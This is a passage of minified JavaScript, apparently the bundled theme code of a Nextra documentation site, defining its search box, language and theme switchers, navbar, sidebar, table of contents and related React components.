dark:nx-border-white/20 dark:nx-text-gray-300","contrast-more:nx-border-gray-600 contrast-more:nx-text-gray-900 contrast-more:dark:nx-border-gray-50 contrast-more:dark:nx-text-gray-50"),children:n.doc.title}),children:(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("div",{className:"nx-text-base nx-font-semibold nx-leading-5",children:(0,eu.jsx)(dk,{match:e,value:d})}),p&&(0,eu.jsx)("div",{className:"excerpt nx-mt-1 nx-text-sm nx-leading-[1.35rem] nx-text-gray-600 dark:nx-text-gray-400 contrast-more:dark:nx-text-gray-50",children:(0,eu.jsx)(dk,{match:e,value:p})})]})}),l=!1)}}l(s.sort((e,t)=>e._page_rk===t._page_rk?e._section_rk-t._section_rk:u[e._page_rk]!==u[t._page_rk]?u[t._page_rk]-u[e._page_rk]:e._page_rk-t._page_rk).map(e=>({id:`${e._page_rk}_${e._section_rk}`,route:e.route,prefix:e.prefix,children:e.children})))},p=(0,Y.useCallback)(e=>cW(this,null,function*(){if(e&&!dj[t]){a(!0);try{yield dO(n,t)}catch(e){o(!0)}a(!1)}}),[t,n]),h=e=>cW(this,null,function*(){if(c(e),!r){if(!dj[t]){a(!0);try{yield dO(n,t)}catch(e){o(!0)}a(!1)}d(e)}});return(0,eu.jsx)(dw,{loading:r,error:i,value:u,onChange:h,onActive:p,className:e,overlayClassName:"nx-w-screen nx-min-h-[100px] nx-max-w-[min(calc(100vw-2rem),calc(100%+20rem))]",results:s})}function dC({options:e,selected:t,onChange:n,title:r,className:a}){let[i,o]=da({strategy:"fixed",placement:"top-start",modifiers:[{name:"offset",options:{offset:[0,10]}},{name:"sameWidth",enabled:!0,fn({state:e}){e.styles.popper.minWidth=`${e.rects.reference.width}px`},phase:"beforeWrite",requires:["computeStyles"]}]});return(0,eu.jsx)(ot,{value:t,onChange:n,children:({open:n})=>(0,eu.jsxs)(ot.Button,{ref:i,title:r,className:ee("nx-h-7 nx-rounded-md nx-px-2 nx-text-left nx-text-xs nx-font-medium nx-text-gray-600 nx-transition-colors dark:nx-text-gray-400",n?"nx-bg-gray-200 nx-text-gray-900 dark:nx-bg-primary-100/10 dark:nx-text-gray-50":"hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50",a),children:[t.name,(0,eu.jsx)(dN,{children:(0,eu.jsx)(ii,{ref:o,show:n,as:ot.Options,className:"nx-z-20 nx-max-h-64 nx-overflow-auto nx-rounded-md nx-ring-1 nx-ring-black/5 nx-bg-white nx-py-1 nx-text-sm nx-shadow-lg dark:nx-ring-white/20 dark:nx-bg-neutral-800",leave:"nx-transition-opacity",leaveFrom:"nx-opacity-100",leaveTo:"nx-opacity-0",children:e.map(e=>(0,eu.jsxs)(ot.Option,{value:e,className:({active:e})=>ee(e?"nx-bg-primary-50 nx-text-primary-600 dark:nx-bg-primary-500/10":"nx-text-gray-800 dark:nx-text-gray-100","nx-relative nx-cursor-pointer nx-whitespace-nowrap nx-py-1.5","nx-transition-colors ltr:nx-pl-3 ltr:nx-pr-9 rtl:nx-pr-3 rtl:nx-pl-9"),children:[e.name,e.key===t.key&&(0,eu.jsx)("span",{className:"nx-absolute nx-inset-y-0 nx-flex nx-items-center ltr:nx-right-3 rtl:nx-left-3",children:(0,eu.jsx)(n$,{})})]},e.key))})})]})})}function dN(e){return en()?(0,on.createPortal)(e.children,document.body):null}function dI({options:e,lite:t,className:n}){let{locale:r,asPath:a}=(0,J.useRouter)(),i=e.find(e=>r===e.locale);return(0,eu.jsx)(dC,{title:"Change language",className:n,onChange:e=>{let t=new Date(Date.now()+31536e6);document.cookie=`NEXT_LOCALE=${e.key}; expires=${t.toUTCString()}; path=/`,location.href=(0,or.addBasePath)(a)},selected:{key:(null==i?void 0:i.locale)||"",name:(0,eu.jsxs)("span",{className:"nx-flex nx-items-center nx-gap-2",children:[(0,eu.jsx)(nV,{}),(0,eu.jsx)("span",{className:t?"nx-hidden":"",children:null==i?void 0:i.text})]})},options:e.map(e=>({key:e.locale,name:e.text}))})}function dR({menu:e}){let t=c3();return(0,eu.jsxs)("footer",{className:"nx-bg-gray-100 nx-pb-[env(safe-area-inset-bottom)] dark:nx-bg-neutral-900 print:nx-bg-transparent",children:[(0,eu.jsxs)("div",{className:ee("nx-mx-auto nx-flex nx-max-w-[90rem] nx-gap-2 nx-py-2 nx-px-4",e&&(t.i18n.length>0||t.darkMode)?"nx-flex":"nx-hidden"),children:[t.i18n.length>0&&(0,eu.jsx)(dI,{options:t.i18n}),t.darkMode&&dn(t.themeSwitch.component)]}),(0,eu.jsx)("hr",{className:"dark:nx-border-neutral-800"}),(0,eu.jsx)("div",{className:ee("nx-mx-auto nx-flex nx-max-w-[90rem] nx-justify-center nx-py-12 nx-text-gray-600 dark:nx-text-gray-400 md:nx-justify-start","nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]"),children:dn(t.footer.text)})]})}function dA(){var e;let t=c3(),{resolvedTheme:n}=em(),r=en(),a="function"==typeof t.head?t.head({}):t.head,i=t.primaryHue,{dark:o,light:s}="number"==typeof i?{dark:i,light:i}:i,l=t.frontMatter;return(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)(of,cU({title:t.title,description:l.description,canonical:l.canonical,openGraph:l.openGraph},null==(e=t.useNextSeoProps)?void 0:e.call(t))),(0,eu.jsxs)(oi(),{children:[t.faviconGlyph?(0,eu.jsx)("link",{rel:"icon",href:`data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text x='50' y='.9em' font-size='90' text-anchor='middle'>${t.faviconGlyph}</text><style>text{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";fill:black}@media(prefers-color-scheme:dark){text{fill:white}}</style></svg>`}):null,r?(0,eu.jsx)("meta",{name:"theme-color",content:"dark"===n?"#111":"#fff"}):(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("meta",{name:"theme-color",content:"#fff",media:"(prefers-color-scheme: light)"}),(0,eu.jsx)("meta",{name:"theme-color",content:"#111",media:"(prefers-color-scheme: dark)"})]}),(0,eu.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0, viewport-fit=cover"}),(0,eu.jsx)("style",{children:`
        :root {
          --nextra-primary-hue: ${s}deg;
          --nextra-navbar-height: 4rem;
          --nextra-menu-height: 3.75rem;
          --nextra-banner-height: 2.5rem;
        }
        
        .dark {
          --nextra-primary-hue: ${o}deg;
        }
      `}),a]})]})}var dP={link:ee("nx-flex nx-max-w-[50%] nx-items-center nx-gap-1 nx-py-4 nx-text-base nx-font-medium nx-text-gray-600 nx-transition-colors [word-break:break-word] hover:nx-text-primary-600 dark:nx-text-gray-300 md:nx-text-lg"),icon:ee("nx-inline nx-h-5 nx-shrink-0")},dL=({flatDirectories:e,currentIndex:t})=>{let n=c3().navigation,r="boolean"==typeof n?{prev:n,next:n}:n,a=r.prev&&e[t-1],i=r.next&&e[t+1];return(a&&!a.isUnderCurrentDocsTree&&(a=!1),i&&!i.isUnderCurrentDocsTree&&(i=!1),a||i)?(0,eu.jsxs)("div",{className:ee("nx-mb-8 nx-flex nx-items-center nx-border-t nx-pt-8 dark:nx-border-neutral-800","contrast-more:nx-border-neutral-400 dark:contrast-more:nx-border-neutral-400","print:nx-hidden"),children:[a&&(0,eu.jsxs)(de,{href:a.route,title:a.title,className:ee(dP.link,"ltr:nx-pr-4 rtl:nx-pl-4"),children:[(0,eu.jsx)(nU,{className:ee(dP.icon,"ltr:nx-rotate-180")}),a.title]}),i&&(0,eu.jsxs)(de,{href:i.route,title:i.title,className:ee(dP.link,"ltr:nx-ml-auto ltr:nx-pl-4 ltr:nx-text-right rtl:nx-mr-auto rtl:nx-pr-4 rtl:nx-text-left"),children:[i.title,(0,eu.jsx)(nU,{className:ee(dP.icon,"rtl:nx-rotate-180")})]})]}):null},dM={link:ee("nx-text-sm contrast-more:nx-text-gray-700 contrast-more:dark:nx-text-gray-100"),active:ee("nx-font-medium nx-subpixel-antialiased"),inactive:ee("nx-text-gray-600 hover:nx-text-gray-800 dark:nx-text-gray-400 dark:hover:nx-text-gray-200")};function dZ({className:e,menu:t,children:n}){let{items:r}=t,a=Object.fromEntries((t.children||[]).map(e=>[e.name,e]));return(0,eu.jsx)("div",{className:"nx-relative nx-inline-block",children:(0,eu.jsxs)(oP,{children:[(0,eu.jsx)(oP.Button,{className:ee(e,"-nx-ml-2 nx-hidden nx-items-center nx-whitespace-nowrap nx-rounded nx-p-2 md:nx-inline-flex",dM.inactive),children:n}),(0,eu.jsx)(ii,{leave:"nx-transition-opacity",leaveFrom:"nx-opacity-100",leaveTo:"nx-opacity-0",children:(0,eu.jsx)(oP.Items,{className:"nx-absolute nx-right-0 nx-z-20 nx-mt-1 nx-max-h-64 nx-min-w-full nx-overflow-auto nx-rounded-md nx-ring-1 nx-ring-black/5 nx-bg-white nx-py-1 nx-text-sm nx-shadow-lg dark:nx-ring-white/20 dark:nx-bg-neutral-800",tabIndex:0,children:Object.entries(r||{}).map(([e,n])=>{var r;return(0,eu.jsx)(oP.Item,{children:(0,eu.jsx)(de,{href:n.href||(null==(r=a[e])?void 0:r.route)||t.route+"/"+e,className:ee("nx-relative nx-hidden nx-w-full nx-select-none nx-whitespace-nowrap nx-text-gray-600 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-100 md:nx-inline-block","nx-py-1.5 nx-transition-colors ltr:nx-pl-3 ltr:nx-pr-9 rtl:nx-pr-3 rtl:nx-pl-9"),newWindow:n.newWindow,children:n.title||e})},e)})})})]})})}function dD({flatDirectories:e,items:t}){let n=c3(),r=ei(),{menu:a,setMenu:i}=c1();return(0,eu.jsxs)("div",{className:"nextra-nav-container nx-sticky nx-top-0 nx-z-20 nx-w-full nx-bg-transparent print:nx-hidden",children:[(0,eu.jsx)("div",{className:ee("nextra-nav-container-blur","nx-pointer-events-none nx-absolute nx-z-[-1] nx-h-full nx-w-full nx-bg-white dark:nx-bg-dark","nx-shadow-[0_2px_4px_rgba(0,0,0,.02),0_1px_0_rgba(0,0,0,.06)] dark:nx-shadow-[0_-1px_0_rgba(255,255,255,.1)_inset]","contrast-more:nx-shadow-[0_0_0_1px_#000] contrast-more:dark:nx-shadow-[0_0_0_1px_#fff]")}),(0,eu.jsxs)("nav",{className:"nx-mx-auto nx-flex nx-h-[var(--nextra-navbar-height)] nx-max-w-[90rem] nx-items-center nx-justify-end nx-gap-2 nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]",children:[n.logoLink?(0,eu.jsx)(de,{href:"string"==typeof n.logoLink?n.logoLink:"/",className:"nx-flex nx-items-center hover:nx-opacity-75 ltr:nx-mr-auto rtl:nx-ml-auto",children:dn(n.logo)}):(0,eu.jsx)("div",{className:"nx-flex nx-items-center ltr:nx-mr-auto rtl:nx-ml-auto",children:dn(n.logo)}),t.map(e=>{if("hidden"===e.display)return null;if("menu"===e.type){let t=e,n=t.route===r||r.startsWith(t.route+"/");return(0,eu.jsxs)(dZ,{className:ee(dM.link,"nx-flex nx-gap-1",n?dM.active:dM.inactive),menu:t,children:[t.title,(0,eu.jsx)(nU,{className:"nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5",pathClassName:"nx-origin-center nx-transition-transform nx-rotate-90"})]},t.title)}let t=e,n=t.href||t.route||"#";t.children&&(n=(t.withIndexPage?t.route:t.firstChildRoute)||n);let a=t.route===r||r.startsWith(t.route+"/");return(0,eu.jsxs)(de,{href:n,className:ee(dM.link,"nx-relative -nx-ml-2 nx-hidden nx-whitespace-nowrap nx-p-2 md:nx-inline-block",!a||t.newWindow?dM.inactive:dM.active),newWindow:t.newWindow,"aria-current":!t.newWindow&&a,children:[(0,eu.jsx)("span",{className:"nx-absolute nx-inset-x-0 nx-text-center",children:t.title}),(0,eu.jsx)("span",{className:"nx-invisible nx-font-medium",children:t.title})]},n)}),dn(n.search.component,{directories:e,className:"nx-hidden md:nx-inline-block mx-min-w-[200px]"}),n.project.link?(0,eu.jsx)(de,{className:"nx-p-2 nx-text-current",href:n.project.link,newWindow:!0,children:dn(n.project.icon)}):null,n.chat.link?(0,eu.jsx)(de,{className:"nx-p-2 nx-text-current",href:n.chat.link,newWindow:!0,children:dn(n.chat.icon)}):null,dn(n.navbar.extraContent),(0,eu.jsx)("button",{type:"button","aria-label":"Menu",className:"nextra-hamburger -nx-mr-2 nx-rounded nx-p-2 active:nx-bg-gray-400/20 md:nx-hidden",onClick:()=>i(!a),children:(0,eu.jsx)(nq,{className:ee({open:a})})})]})]})}var dF=Object.create(null),dU=(0,Y.createContext)(null),d$=(0,Y.createContext)(null),dz=(0,Y.createContext)(0),dW=(0,Y.memo)(function(e){let t=(0,Y.useContext)(dz);return(0,eu.jsx)(dz.Provider,{value:t+1,children:(0,eu.jsx)(dB,cU({},e))})}),dH={link:ee("nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word]","nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border"),inactive:ee("nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900","dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50","contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50","contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50"),active:ee("nx-bg-primary-100 nx-font-semibold nx-text-primary-800 dark:nx-bg-primary-400/10 dark:nx-text-primary-600","contrast-more:nx-border-primary-500 contrast-more:dark:nx-border-primary-500"),list:ee("nx-flex nx-flex-col nx-gap-1"),border:ee("nx-relative before:nx-absolute before:nx-inset-y-1",'before:nx-w-px before:nx-bg-gray-200 before:nx-content-[""] dark:before:nx-bg-neutral-800',"ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0")};function dB({item:e,anchors:t}){let[n]=ei().split("#"),r=[n,n+"/"].includes(e.route+"/"),a=r||n.startsWith(e.route+"/"),i=(0,Y.useContext)(dU),o=!!(null==i?void 0:i.startsWith(e.route+"/")),s=(0,Y.useContext)(dz),{setMenu:l}=c1(),u=c3(),{theme:c}=e,d=void 0===dF[e.route]?r||a||o||(c&&"collapsed"in c?!c.collapsed:s<u.sidebar.defaultMenuCollapseLevel):dF[e.route]||o,p=(0,Y.useState)({})[1];if((0,Y.useEffect)(()=>{(a||o)&&(dF[e.route]=!0)},[a,o,e.route]),"menu"===e.type){let t=e,n=Object.fromEntries((t.children||[]).map(e=>[e.name,e]));e.children=Object.entries(t.items||{}).map(([e,r])=>{let a=n[e]||c$(cU({name:e},"locale"in t&&{locale:t.locale}),{route:t.route+"/"+e});return cU(cU({},a),r)})}let h="withIndexPage"in e&&e.withIndexPage,f=h?de:"button";return(0,eu.jsxs)("li",{className:ee({open:d,active:r}),children:[(0,eu.jsxs)(f,{href:h?e.route:void 0,className:ee("nx-items-center nx-justify-between nx-gap-2",!h&&"nx-text-left nx-w-full",dH.link,r?dH.active:dH.inactive),onClick:t=>{let n=["svg","path"].includes(t.target.tagName.toLowerCase());if(n&&t.preventDefault(),h){r||n?dF[e.route]=!d:(dF[e.route]=!0,l(!1)),p({});return}r||(dF[e.route]=!d,p({}))},children:[dn(u.sidebar.titleComponent,{title:e.title,type:e.type,route:e.route}),(0,eu.jsx)(nU,{className:"nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5",pathClassName:ee("nx-origin-center nx-transition-transform rtl:-nx-rotate-180",d&&"ltr:nx-rotate-90 rtl:nx-rotate-[-270deg]")})]}),(0,eu.jsx)(dh,{className:"ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1",isOpen:d,children:Array.isArray(e.children)?(0,eu.jsx)(dq,{className:ee(dH.border,"ltr:nx-ml-3 rtl:nx-mr-3"),directories:e.children,base:e.route,anchors:t}):null})]})}function dV({title:e}){let t=c3();return(0,eu.jsx)("li",{className:ee("[word-break:break-word]",e?"nx-mt-5 nx-mb-2 nx-px-2 nx-py-1.5 nx-text-sm nx-font-semibold nx-text-gray-900 first:nx-mt-0 dark:nx-text-gray-100":"nx-my-4"),children:e?dn(t.sidebar.titleComponent,{title:e,type:"separator",route:""}):(0,eu.jsx)("hr",{className:"nx-mx-2 nx-border-t nx-border-gray-200 dark:nx-border-primary-100/10"})})}function dG({item:e,anchors:t}){let n=ei(),r=(0,Y.useContext)(d$),a=e.route&&[n,n+"/"].includes(e.route+"/"),i=cK(),{setMenu:o}=c1(),s=c3();return"separator"===e.type?(0,eu.jsx)(dV,{title:e.title}):(0,eu.jsxs)("li",{className:ee(dH.list,{active:a}),children:[(0,eu.jsx)(de,{href:e.href||e.route,newWindow:e.newWindow,className:ee(dH.link,a?dH.active:dH.inactive),onClick:()=>{o(!1)},onFocus:()=>{null==r||r(e.route)},onBlur:()=>{null==r||r(null)},children:dn(s.sidebar.titleComponent,{title:e.title,type:e.type,route:e.route})}),a&&t.length>0&&(0,eu.jsx)("ul",{className:ee(dH.list,dH.border,"ltr:nx-ml-3 rtl:nx-mr-3"),children:t.map(({id:e,value:t})=>{var n;return(0,eu.jsx)("li",{children:(0,eu.jsx)("a",{href:`#${e}`,className:ee(dH.link,'nx-flex nx-gap-2 before:nx-opacity-25 before:nx-content-["#"]',(null==(n=i[e])?void 0:n.isActive)?dH.active:dH.inactive),onClick:()=>{o(!1)},children:t})},e)})})]})}function dq({directories:e,anchors:t,className:n,onlyCurrentDocs:r}){return(0,eu.jsx)("ul",{className:ee(dH.list,n),children:e.map(e=>!r||e.isUnderCurrentDocsTree?"menu"===e.type||e.children&&(e.children.length||!e.withIndexPage)?(0,eu.jsx)(dW,{item:e,anchors:t},e.name):(0,eu.jsx)(dG,{item:e,anchors:t},e.name):null)})}function dK({docsDirectories:e,flatDirectories:t,fullDirectories:n,asPopover:r=!1,headings:a,includePlaceholder:i}){let o=c3(),{menu:s,setMenu:l}=c1(),u=(0,J.useRouter)(),[c,d]=(0,Y.useState)(null),[p,h]=(0,Y.useState)(!0),[f,m]=(0,Y.useState)(!1),x=(0,Y.useMemo)(()=>a.filter(e=>2===e.depth),[a]),g=(0,Y.useRef)(null),v=(0,Y.useRef)(null);(0,Y.useEffect)(()=>{s?document.body.classList.add("nx-overflow-hidden","md:nx-overflow-auto"):document.body.classList.remove("nx-overflow-hidden","md:nx-overflow-auto")},[s]),(0,Y.useEffect)(()=>{var e;let t=null==(e=g.current)?void 0:e.querySelector("li.active");if(t&&(window.innerWidth>767||s)){let e=()=>{oz(t,{block:"center",inline:"center",scrollMode:"always",boundary:v.current})};s?setTimeout(e,300):e()}},[s]),(0,Y.useEffect)(()=>{l(!1)},[u.asPath,l]);let y=o.i18n.length>0,b=o.darkMode||y;return(0,eu.jsxs)(eu.Fragment,{children:[i&&r?(0,eu.jsx)("div",{className:"max-xl:nx-hidden nx-h-0 nx-w-64 nx-shrink-0"}):null,(0,eu.jsx)("div",{className:ee("motion-reduce:nx-transition-none [transition:background-color_1.5s_ease]",s?"nx-fixed nx-inset-0 nx-z-10 nx-bg-black/80 dark:nx-bg-black/60":"nx-bg-transparent"),onClick:()=>l(!1)}),(0,eu.jsxs)("aside",{className:ee("nextra-sidebar-container nx-flex nx-flex-col","md:nx-top-16 md:nx-shrink-0 motion-reduce:nx-transform-none","nx-transform-gpu nx-transition-all nx-ease-in-out","print:nx-hidden",p?"md:nx-w-64":"md:nx-w-20",r?"md:nx-hidden":"md:nx-sticky md:nx-self-start",s?"max-md:[transform:translate3d(0,0,0)]":"max-md:[transform:translate3d(0,-100%,0)]"),ref:v,children:[(0,eu.jsx)("div",{className:"nx-px-4 nx-pt-4 md:nx-hidden",children:dn(o.search.component,{directories:t})}),(0,eu.jsx)(dU.Provider,{value:c,children:(0,eu.jsx)(d$.Provider,{value:e=>{d(e)},children:(0,eu.jsxs)("div",{className:ee("nx-overflow-y-auto nx-overflow-x-hidden","nx-p-4 nx-grow md:nx-h-[calc(100vh-var(--nextra-navbar-height)-var(--nextra-menu-height))]",p?"nextra-scrollbar":"no-scrollbar"),ref:g,children:[(!r||!p)&&(0,eu.jsx)(dh,{isOpen:p,horizontal:!0,children:(0,eu.jsx)(dq,{className:"max-md:nx-hidden",directories:e,anchors:o.toc.float?[]:x,onlyCurrentDocs:!0})}),(0,eu.jsx)(dq,{className:"md:nx-hidden",directories:n,anchors:x})]})})}),b&&(0,eu.jsxs)("div",{className:ee("nx-sticky nx-bottom-0","nx-bg-white dark:nx-bg-dark","nx-mx-4 nx-py-4 nx-shadow-[0_-12px_16px_#fff]","nx-flex nx-items-center nx-gap-2","dark:nx-border-neutral-800 dark:nx-shadow-[0_-12px_16px_#111]","contrast-more:nx-border-neutral-400 contrast-more:nx-shadow-none contrast-more:dark:nx-shadow-none",p?ee(y&&"nx-justify-end","nx-border-t"):"nx-py-4 nx-flex-wrap nx-justify-center"),"data-toggle-animation":f?p?"show":"hide":"off",children:[y&&(0,eu.jsx)(dI,{options:o.i18n,lite:!p,className:ee(p?"nx-grow":"max-md:nx-grow")}),o.darkMode&&(0,eu.jsx)("div",{className:p&&!y?"nx-grow nx-flex nx-flex-col":"",children:dn(o.themeSwitch.component,{lite:!p||y})}),o.sidebar.toggleButton&&(0,eu.jsx)("button",{title:p?"Hide sidebar":"Show sidebar",className:"max-md:nx-hidden nx-h-7 nx-rounded-md nx-transition-colors nx-text-gray-600 dark:nx-text-gray-400 nx-px-2 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50",onClick:()=>{h(!p),m(!0)},children:(0,eu.jsx)(nH,{isOpen:p})})]})]})]})}var dY="reach-skip-nav",dQ="Skip to content";(0,Y.forwardRef)(function(e,t){var n=e,{className:r,id:a,label:i=dQ,styled:o}=n,s=cz(n,["className","id","label","styled"]);let l=void 0===r?o?ee("nx-sr-only","focus:nx-not-sr-only focus:nx-fixed focus:nx-z-50 focus:nx-m-3 focus:nx-ml-4 focus:nx-h-[calc(var(--nextra-navbar-height)-1.5rem)] focus:nx-rounded-lg focus:nx-border focus:nx-px-3 focus:nx-py-2 focus:nx-align-middle focus:nx-text-sm focus:nx-font-bold","focus:nx-text-gray-900 focus:dark:nx-text-gray-100","focus:nx-bg-white focus:dark:nx-bg-neutral-900","focus:nx-border-neutral-400 focus:dark:nx-border-neutral-800"):"":r;return(0,eu.jsx)("a",c$(cU({},s),{ref:t,href:`#${a||dY}`,className:l,"data-reach-skip-link":"",children:i}))}).displayName="SkipNavLink";var dJ=(0,Y.forwardRef)(function(e,t){var n=e,{id:r}=n,a=cz(n,["id"]);return(0,eu.jsx)("div",c$(cU({},a),{ref:t,id:r||dY}))});function dX(e){return!!e&&"object"==typeof e&&"label"in e}dJ.displayName="SkipNavContent";var d0=e=>dX(e)?e.label:e;function d1({items:e,selectedIndex:t,defaultIndex:n,onChange:r,children:a}){return(0,eu.jsxs)(si.Group,{selectedIndex:t,defaultIndex:n,onChange:r,children:[(0,eu.jsx)("div",{className:"nextra-scrollbar nx-overflow-x-auto nx-overflow-y-hidden nx-overscroll-x-contain",children:(0,eu.jsx)(si.List,{className:"nx-mt-4 nx-flex nx-w-max nx-min-w-full nx-border-b nx-border-gray-200 nx-pb-px dark:nx-border-neutral-800",children:e.map((e,t)=>{let n=!!(e&&"object"==typeof e&&"disabled"in e&&e.disabled);return(0,eu.jsx)(si,{disabled:n,className:({selected:e})=>ee("nx-mr-2 nx-rounded-t nx-p-2 nx-font-medium nx-leading-5 nx-transition-colors","-nx-mb-0.5 nx-select-none nx-border-b-2",e?"nx-border-primary-500 nx-text-primary-600":"nx-border-transparent nx-text-gray-600 hover:nx-border-gray-200 hover:nx-text-black dark:nx-text-gray-200 dark:hover:nx-border-neutral-800 dark:hover:nx-text-white",n&&"nx-pointer-events-none nx-text-gray-400 dark:nx-text-neutral-600"),children:d0(e)},t)})})}),(0,eu.jsx)(si.Panels,{children:a})]})}function d2(e){var t=e,{children:n}=t,r=cz(t,["children"]);return(0,eu.jsx)(si.Panel,c$(cU({},r),{className:"nx-rounded nx-pt-6",children:n}))}var d4=lX.strictObject({light:lX.string(),dark:lX.string(),system:lX.string()});function d3({lite:e,className:t}){let{setTheme:n,resolvedTheme:r,theme:a=""}=em(),i=en(),o=c3().themeSwitch,s=i&&"dark"===r?nK:nQ,l="function"==typeof o.useOptions?o.useOptions():o.useOptions;return(0,eu.jsx)(dC,{className:t,title:"Change theme",options:[{key:"light",name:l.light},{key:"dark",name:l.dark},{key:"system",name:l.system}],onChange:e=>{n(e.key)},selected:{key:a,name:(0,eu.jsxs)("div",{className:"nx-flex nx-items-center nx-gap-2 nx-capitalize",children:[(0,eu.jsx)(s,{}),(0,eu.jsx)("span",{className:e?"md:nx-hidden":"",children:i?l[a]:l.light})]})}})}function d5({headings:e,filePath:t}){var n;let r=cK(),a=c3(),i=(0,Y.useRef)(null),o=(0,Y.useMemo)(()=>e.filter(e=>e.depth>1),[e]),s=o.length>0,l=!!(a.feedback.content||a.editLink.component||a.toc.extraContent),u=null==(n=Object.entries(r).find(([,{isActive:e}])=>e))?void 0:n[0];(0,Y.useEffect)(()=>{var e;if(!u)return;let t=null==(e=i.current)?void 0:e.querySelector(`li > a[href="#${u}"]`);t&&oz(t,{behavior:"smooth",block:"center",inline:"center",scrollMode:"always",boundary:i.current})},[u]);let c=ee("nx-text-xs nx-font-medium nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-100","contrast-more:nx-text-gray-800 contrast-more:dark:nx-text-gray-50");return(0,eu.jsxs)("div",{ref:i,className:ee("nextra-scrollbar nx-sticky nx-top-16 nx-overflow-y-auto nx-pr-4 nx-pt-6 nx-text-sm [hyphens:auto]","nx-max-h-[calc(100vh-var(--nextra-navbar-height)-env(safe-area-inset-bottom))] ltr:-nx-mr-4 rtl:-nx-ml-4"),children:[s&&(0,eu.jsxs)(eu.Fragment,{children:[(0,eu.jsx)("p",{className:"nx-mb-4 nx-font-semibold nx-tracking-tight",children:dn(a.toc.title)}),(0,eu.jsx)("ul",{children:o.map(({id:e,value:t,depth:n})=>{var i,o,s,l;return(0,eu.jsx)("li",{className:"nx-my-2 nx-scroll-my-6 nx-scroll-py-6",children:(0,eu.jsx)("a",{href:`#${e}`,className:ee({2:"nx-font-semibold",3:"ltr:nx-pl-4 rtl:nx-pr-4",4:"ltr:nx-pl-8 rtl:nx-pr-8",5:"ltr:nx-pl-12 rtl:nx-pr-12",6:"ltr:nx-pl-16 rtl:nx-pr-16"}[n],"nx-inline-block",(null==(i=r[e])?void 0:i.isActive)?"nx-text-primary-600 nx-subpixel-antialiased contrast-more:!nx-text-primary-600":"nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-300","contrast-more:nx-text-gray-900 contrast-more:nx-underline contrast-more:dark:nx-text-gray-50 nx-w-full nx-break-words"),children:null!=(l=null==(s=(o=a.toc).headingComponent)?void 0:s.call(o,{id:e,children:t}))?l:t})},e)})})]}),l&&(0,eu.jsxs)("div",{className:ee(s&&"nx-mt-8 nx-border-t nx-bg-white nx-pt-8 nx-shadow-[0_-12px_16px_white] dark:nx-bg-dark dark:nx-shadow-[0_-12px_16px_#111]","nx-sticky nx-bottom-0 nx-flex nx-flex-col nx-items-start nx-gap-2 nx-pb-8 dark:nx-border-neutral-800","contrast-more:nx-border-t contrast-more:nx-border-neutral-400 contrast-more:nx-shadow-none contrast-more:dark:nx-border-neutral-400"),children:[a.feedback.content?(0,eu.jsx)(de,{className:c,href:a.feedback.useLink(),newWindow:!0,children:dn(a.feedback.content)}):null,dn(a.editLink.component,{filePath:t,className:c,children:dn(a.editLink.text)}),dn(a.toc.extraContent)]})]})}function d7({className:e,directories:t}){let[n,r]=(0,Y.useState)(""),a=(0,Y.useMemo)(()=>n?l5(t,n,{keys:["title"]}).map(({route:e,title:t})=>({id:e+t,route:e,children:(0,eu.jsx)(dk,{value:t,match:n})})):[],[n,t]);return(0,eu.jsx)(dw,{value:n,onChange:r,className:e,overlayClassName:"nx-w-full",results:a})}var d6="en-US",d9="undefined"!=typeof window;function d8(e){return null==e||pt(e)||pe(e)||(0,Y.isValidElement)(e)}function pe(e){return"function"==typeof e}function pt(e){return"string"==typeof e}var pn=lX.array(lX.strictObject({direction:lX.enum(["ltr","rtl"]).optional(),locale:lX.string(),text:lX.string()})),pr=[d8,{message:"Must be React.ReactNode or React.FC"}],pa=[pe,{message:"Must be 